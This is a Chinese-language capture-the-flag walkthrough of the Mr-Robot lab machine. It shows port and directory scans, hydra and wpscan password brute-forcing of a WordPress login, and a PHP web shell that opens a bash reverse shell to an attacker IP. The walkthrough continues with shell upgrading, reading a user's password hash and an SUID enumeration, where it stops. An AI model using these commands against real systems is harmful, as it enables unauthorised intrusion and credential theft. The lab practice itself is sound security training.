MR-ROBOT: 1

先打开看一下是咋样,转换成NAT模式:



我擦,今天这么顺利,不敢相信,开始拿下!!!!
信息搜集
端口扫描
rustscan -a 192.168.244.131 Open 192.168.244.131:80
Open 192.168.244.131:443
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-21 21:12 EST
Initiating Ping Scan at 21:12
Scanning 192.168.244.131 [2 ports]
Completed Ping Scan at 21:12, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:12
Completed Parallel DNS resolution of 1 host. at 21:12, 2.18s elapsed
DNS resolution of 1 IPs took 2.18s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 21:12
Scanning 192.168.244.131 [2 ports]
Discovered open port 80/tcp on 192.168.244.131
Discovered open port 443/tcp on 192.168.244.131
Completed Connect Scan at 21:12, 0.00s elapsed (2 total ports)
Nmap scan report for 192.168.244.131
Host is up, received syn-ack (0.00072s latency).
Scanned at 2024-02-21 21:12:23 EST for 0s
PORT STATE SERVICE REASON
80/tcp open http syn-ack
443/tcp open https syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.38 seconds奇怪了,我又拿nmap扫了一下,扫出来了一个22端口。。。。
nmap -sV -T4 192.168.244.131Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-21 22:18 EST
Nmap scan report for 192.168.244.131
Host is up (0.00050s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
443/tcp open ssl/http Apache httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.98 seconds实地勘探

这靶场是真的炫酷哦!就和电影片段一样:
最后一个join有个填邮箱地址的地方,试试:

目录扫描
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.244.131 -f -t 1000 --no-error 线程太小又太慢,线程开大又有的扫不到,只能耐心等辣!(没用上,但是等了一个多小时,还是把放上来了)
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.244.131
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/blog/ (Status: 403) [Size: 214]
/video/ (Status: 403) [Size: 215]
/images/ (Status: 403) [Size: 216]
/admin/ (Status: 200) [Size: 1077]
/atom/ (Status: 301) [Size: 0] [--> http://192.168.244.131/feed/atom/]
/audio/ (Status: 403) [Size: 215]
/login/ (Status: 302) [Size: 0] [--> http://192.168.244.131/wp-login.php]
/rss/ (Status: 301) [Size: 0] [--> http://192.168.244.131/feed/]
/feed/ (Status: 200) [Size: 815]
/0/ (Status: 200) [Size: 8322]
/image/ (Status: 200) [Size: 11841]
/wp-content/ (Status: 200) [Size: 0]
/css/ (Status: 403) [Size: 213]
/wp-login/ (Status: 200) [Size: 2703]
/rss2/ (Status: 301) [Size: 0] [--> http://192.168.244.131/feed/]
/wp-includes/ (Status: 403) [Size: 221]
/js/ (Status: 403) [Size: 212]
/Image/ (Status: 200) [Size: 11841]
/rdf/ (Status: 301) [Size: 0] [--> http://192.168.244.131/feed/rdf/]
/page1/ (Status: 301) [Size: 0] [--> http://192.168.244.131/]
/dashboard/ (Status: 302) [Size: 0] [--> http://192.168.244.131/wp-admin/]
/wp-admin/ (Status: 302) [Size: 0] [--> http://192.168.244.131/wp-login.php?redirect_to=http%3A%2F%2F192.168.244.131%2Fwp-admin%2F&reauth=1]
/phpmyadmin/ (Status: 403) [Size: 94]
/0000/ (Status: 200) [Size: 8322]
/xmlrpc/ (Status: 405) [Size: 42]
/IMAGE/ (Status: 200) [Size: 11739]
/wp-signup/ (Status: 302) [Size: 0] [--> http://192.168.244.131/wp-login.php?action=register]
/page01/ (Status: 301) [Size: 0] [--> http://192.168.244.131/]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================闲着无事,手动看了几个目录:
http://192.168.244.131/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txt

得到了第一个key!!!!
whatweb
whatweb 192.168.244.131
# http://192.168.244.131 [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache], IP[192.168.244.131], Script,UncommonHeaders[x-mod-pagespeed], X-Frame-Options[SAMEORIGIN]Wappalyzer

漏洞利用
可以看到是WordPress的CMS,尝试看一下默认目录wp-admin:

我擦还真没改,尝试爆破:




太慢了,使用物理机进行扫描:

扫出来了一个用户名,尝试wpscan扫一下:(我是普通用户就不这么干了,太慢了)
wpscan --url http://192.168.244.131/wp-login.php -U Elliot -P fsocity.txt --api-token 'xxx'也可以尝试hydra爆破:
hydra -L fsocity.dic -p test 192.168.16.146 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username"
# 查找用户名
# 直接爆破密码 我偷偷把密码放前面来了,不然密码在第八十多万位
hydra -vV -l elliot -P fsocity.dic 192.168.244.131 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect' -t 64
尝试登录:

上传一个远程反向shell连接脚本(插件上传或者放进主题)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.244.128/1234 0>&1'");
?># kali
sudo nc -lvp 1234

提权
ls -la /home/robot
cat /home/robot/password.raw-md5
cat /home/robot/key-2-of-3.txt 

解密得到密码,尝试登录:
abcdefghijklmnopqrstuvwxyz尝试登录不了,扩产成可执行的shell:
python -c 'import pty; pty.spawn("/bin/sh")'
su robot
cat /home/robot/key-2-of-3.txt
查看内核版本以及suid漏洞是否存在:
uname -a
lsb_release -a
find / -perm -u=s -type f 2>/dev/nullLinux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.2 LTS
Release: 14.04
Codename: trusty
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
